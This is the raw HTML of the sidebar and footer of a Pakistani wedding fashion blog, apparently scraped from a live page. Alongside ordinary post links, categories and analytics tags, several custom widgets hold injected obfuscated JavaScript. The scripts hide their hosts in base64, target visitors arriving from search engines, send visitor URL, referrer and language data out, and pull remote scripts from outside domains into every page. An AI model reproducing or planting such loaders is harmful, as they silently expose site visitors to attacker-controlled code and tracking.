            <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1.jpg" class="lazy lazy-hidden attachment-medium_large size-medium_large wp-post-image" alt="Pakistani wedding barat photoshoot ideas and tips" decoding="async" loading="lazy" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1-533x300.jpg 533w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pakistani wedding barat photoshoot ideas and tips" decoding="async" loading="lazy" srcset="https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2024/03/Wedding-barat-photoshoot-ideas-1-533x300.jpg 533w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>          </a>
        </div>
      
      <div class="upw-content">

                  <p class="post-title">
            <a href="https://weddingpace.com/wedding-barat-photoshoot-ideas/" title="Top Pakistani Wedding Barat Photoshoot Ideas And Tips 2024-2025">
              Top Pakistani Wedding Barat Photoshoot Ideas And Tips 2024-2025            </a>
          </p>
        
        
        
        
        
        
        
        
        
      </div>

    </li>

  
    
    <li class="">

              <div class="upw-image">
          <a href="https://weddingpace.com/pre-wedding-skincare-tips-for-grooms/" title="5 Pre-Wedding Skincare Tips For Grooms | Best Routine For 2024-2025">
            <img width="700" height="394" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1.jpg" class="lazy lazy-hidden attachment-medium_large size-medium_large wp-post-image" alt="Pre-wedding skincare tips for groom" decoding="async" loading="lazy" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1-533x300.jpg 533w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="394" src="https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pre-wedding skincare tips for groom" decoding="async" loading="lazy" srcset="https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1.jpg 700w, https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1-300x169.jpg 300w, https://weddingpace.com/wp-content/uploads/2023/12/Pre-wedding-skincare-tips-for-groom-1-533x300.jpg 533w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>          </a>
        </div>
      
      <div class="upw-content">

                  <p class="post-title">
            <a href="https://weddingpace.com/pre-wedding-skincare-tips-for-grooms/" title="5 Pre-Wedding Skincare Tips For Grooms | Best Routine For 2024-2025">
              5 Pre-Wedding Skincare Tips For Grooms | Best Routine For 2024-2025            </a>
          </p>
        
        
        
        
        
        
        
        
        
      </div>

    </li>

  
    
    <li class="">

              <div class="upw-image">
          <a href="https://weddingpace.com/pakistani-peplum-dresses/" title="Pakistani Peplum Dresses For Wedding Brides In 2024-25">
            <img width="768" height="412" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-768x412.jpg" class="lazy lazy-hidden attachment-medium_large size-medium_large wp-post-image" alt="Latest Pakistani peplum dresses for wedding bridals" decoding="async" loading="lazy" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-768x412.jpg 768w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-300x161.jpg 300w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-600x322.jpg 600w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals.jpg 838w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-559x300.jpg 559w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-260x140.jpg 260w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" /><noscript><img width="768" height="412" src="https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-768x412.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Latest Pakistani peplum dresses for wedding bridals" decoding="async" loading="lazy" srcset="https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-768x412.jpg 768w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-300x161.jpg 300w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-600x322.jpg 600w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals.jpg 838w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-559x300.jpg 559w, https://weddingpace.com/wp-content/uploads/2018/08/Pakistani-peplum-dresses-for-bridals-260x140.jpg 260w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>          </a>
        </div>
      
      <div class="upw-content">

                  <p class="post-title">
            <a href="https://weddingpace.com/pakistani-peplum-dresses/" title="Pakistani Peplum Dresses For Wedding Brides In 2024-25">
              Pakistani Peplum Dresses For Wedding Brides In 2024-25            </a>
          </p>
        
        
        
        
        
        
        
        
        
      </div>

    </li>

  
    
    <li class="">

              <div class="upw-image">
          <a href="https://weddingpace.com/mehndi-designs-for-engagement/" title="Latest Mehndi Designs For Engagement In 2024-25">
            <img width="768" height="412" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-768x412.jpg" class="lazy lazy-hidden attachment-medium_large size-medium_large wp-post-image" alt="New style mehndi designs for engagement" decoding="async" loading="lazy" data-lazy-srcset="https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-768x412.jpg 768w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-300x161.jpg 300w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-600x322.jpg 600w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement.jpg 838w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-559x300.jpg 559w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" /><noscript><img width="768" height="412" src="https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-768x412.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="New style mehndi designs for engagement" decoding="async" loading="lazy" srcset="https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-768x412.jpg 768w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-300x161.jpg 300w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-600x322.jpg 600w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement.jpg 838w, https://weddingpace.com/wp-content/uploads/2018/01/New-style-mehndi-designs-for-engagement-559x300.jpg 559w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>          </a>
        </div>
      
      <div class="upw-content">

                  <p class="post-title">
            <a href="https://weddingpace.com/mehndi-designs-for-engagement/" title="Latest Mehndi Designs For Engagement In 2024-25">
              Latest Mehndi Designs For Engagement In 2024-25            </a>
          </p>
        
        
        
        
        
        
        
        
        
      </div>

    </li>

  
  </ul>


</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://weddingpace.com/category/bridal/">Bridal</a>
<ul class='children'>
	<li class="cat-item cat-item-73"><a href="https://weddingpace.com/category/bridal/beauty-tips/">Beauty Tips</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://weddingpace.com/category/bridal/dresses/">Dresses</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://weddingpace.com/category/bridal/mehndi-designs/">Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://weddingpace.com/category/bridal/wedding-events/">Wedding Events</a>
	<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://weddingpace.com/category/bridal/wedding-events/engagement/">Engagement</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a href="https://weddingpace.com/category/groom/">Groom</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="https://weddingpace.com/category/groom/skincare/">Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-72"><a href="https://weddingpace.com/category/wedding-planning/">Wedding Planning</a>
</li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">MOST SEARCHED</h1>			<div class="textwidget"><p><strong>ENGAGEMENT BRIDE:</strong></p>
<ul>
<li><a href="http://weddingpace.com/pakistani-engagement-dresses/">Pakistani engagement dresses</a></li>
<li><a href="http://weddingpace.com/mehndi-designs-for-engagement/">Mehndi designs for engagement</a></li>
<li><a href="http://weddingpace.com/pakistani-engagement-makeup/">Pakistani engagement makeup</a></li>
<li><a href="http://weddingpace.com/pakistani-engagement-nail-art/">Pakistani engagement nail art</a></li>
<li><a href="http://weddingpace.com/pakistani-engagement-hairstyles/">Pakistani engagement hairstyles</a></li>
</ul>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3983175,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img  src="//sstatic1.histats.com/0.gif?3983175&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113004005-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113004005-1');
</script>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">UPCOMING FASHION</h1>
		<ul>
											<li>
					<a href="https://weddingpace.com/wedding-reception-couple-poses/">Best Pakistani Wedding Reception (Walima) Couple Poses For 2024-25</a>
									</li>
											<li>
					<a href="https://weddingpace.com/wedding-barat-photoshoot-ideas/">Top Pakistani Wedding Barat Photoshoot Ideas And Tips 2024-2025</a>
									</li>
											<li>
					<a href="https://weddingpace.com/pre-wedding-skincare-tips-for-grooms/">5 Pre-Wedding Skincare Tips For Grooms | Best Routine For 2024-2025</a>
									</li>
											<li>
					<a href="https://weddingpace.com/pakistani-peplum-dresses/">Pakistani Peplum Dresses For Wedding Brides In 2024-25</a>
									</li>
											<li>
					<a href="https://weddingpace.com/mehndi-designs-for-engagement/">Latest Mehndi Designs For Engagement In 2024-25</a>
									</li>
					</ul>

		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
<!-- #secondary --></div>
<!-- #content -->
</div>
<!-- .wrap  -->
<footer id="colophon" class="site-footer wrap" role="contentinfo">
    <div class="footer-widgets clear">
    <div class="widget-area">
            <aside id="text-2" class="widget widget_text"><h1 class="widget-title">About Us</h1>			<div class="textwidget"><p>Your journey from &#8220;Spouse-to-be&#8221; to &#8220;Happily Ever After&#8221; starts now with WeddingPace! From the latest wedding fashion trends to complete wedding planning guide, ideas and tips, all the etiquette questions you could ever ask, and countless inspirations for wedding, WeddingPace has got you covered.</p>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
    <!-- .widget-area -->
    
    <div class="widget-area">
            <aside id="text-4" class="widget widget_text"><h1 class="widget-title">Contact Us</h1>			<div class="textwidget"><p>Have a feedback, suggestion, comment, question, or wedding tips you want to share/ask?</p>
<p>Contact us via <a href="http://weddingpace.com/contact/">contact form</a> or just leave an Email at the following address.</p>
<p>Email: info@weddingpace.com</p>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
    <!-- .widget-area -->
    
    <div class="widget-area">
            <aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>
			<ul>
				<li class="page_item page-item-23"><a href="https://weddingpace.com/about/">About</a></li>
<li class="page_item page-item-18"><a href="https://weddingpace.com/contact/">Contact</a></li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
    <!-- .widget-area --> 
    
  </div>
  <!-- .footer-widgets -->
  
    <div class="site-info">
                                <a href="http://weddingpace.com/" rel="generator">Copyright 2018 © WeddingPace</a>
               
            </div><!-- .site-info -->
</footer>
<!-- #colophon -->
</div>
<!-- #page -->


<script type="text/javascript" src="https://weddingpace.com/wp-content/themes/anissa/js/navigation.js?ver=20120206" id="anissa-navigation-js"></script>
<script type="text/javascript" src="https://weddingpace.com/wp-content/themes/anissa/js/skip-link-focus-fix.js?ver=20130115" id="anissa-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://weddingpace.com/wp-content/themes/anissa/js/owl.carousel.js?ver=20120206" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://weddingpace.com/wp-content/themes/anissa/js/effects.js?ver=20120206" id="anissa-effects-js"></script>
<script type="text/javascript" src="https://weddingpace.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m0vPTM0XpDHp7CtitVWNoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088628928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>